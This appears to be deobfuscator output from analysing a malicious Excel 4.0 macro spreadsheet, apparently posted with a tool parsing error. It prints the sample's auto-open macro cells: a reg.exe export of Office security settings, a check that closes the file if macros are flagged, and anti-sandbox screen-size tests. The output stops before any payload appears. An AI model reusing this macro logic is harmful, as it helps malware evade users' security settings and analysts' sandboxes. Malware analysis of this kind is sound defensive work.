 Unencrypted xls file
[Loading Cells]
SHRFMLA (sub): 0 0 1 8 6
SHRFMLA (sub): 9 9 1 8 8
SHRFMLA (sub): 19 19 1 7 7
SHRFMLA (sub): 26 26 0 7 8
auto_open: auto_open->CSHykdYHvi!$J$727
[Starting Deobfuscation]
CELL:J727      , FullEvaluation      , CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open","C:\Windows\system32\reg.exe","EXPORT HKCU\Software\Microsoft\Office\GET.WORKSPACE(2)\Excel\Security c:\users\public\1.reg /y",0,5)
CELL:J728      , PartialEvaluation   , =WAIT("2021-08-13 10:04:18.344300")
CELL:J729      , FullEvaluation      , FOPEN("c:\users\public\1.reg",1)
CELL:J730      , PartialEvaluation   , =FPOS("c:\users\public\1.reg",215)
CELL:J732      , PartialEvaluation   , =FCLOSE("c:\users\public\1.reg")
CELL:J733      , PartialEvaluation   , =FILE.DELETE("c:\users\public\1.reg")
CELL:J734      , Branching           , IF(ISNUMBER(SEARCH("0001",J731)),CLOSE(FALSE),GOTO(J1))
CELL:J734      , FullEvaluation      , [FALSE] GOTO(J1)
CELL:J1        , FullEvaluation      ,  FORMULA("=IF(GET.WORKSPACE(13)<770, CLOSE(FALSE),)",K2)
CELL:J2        , FullEvaluation      ,  FORMULA("=IF(GET.WORKSPACE(14)<381, CLOSE(FALSE),)",K4)
Error [deobfuscator.py:2116 evaluation_result = self.evaluate_parse_tree(current_cell, parse_tree, interactive)]: Unexpected token Token('NAME', 'FMLA') at line 1, column 9.
Expected one of:
        * CMPOP
        * EXCLAMATION
        * MULTIOP
        * CONCATOP
        * $END
        * ADDITIVEOP
        * L_PRA
Previous tokens: [Token('NAME', 'SHARED')]
Files:
[END of Deobfuscation]
time elapsed: 0.313338041305542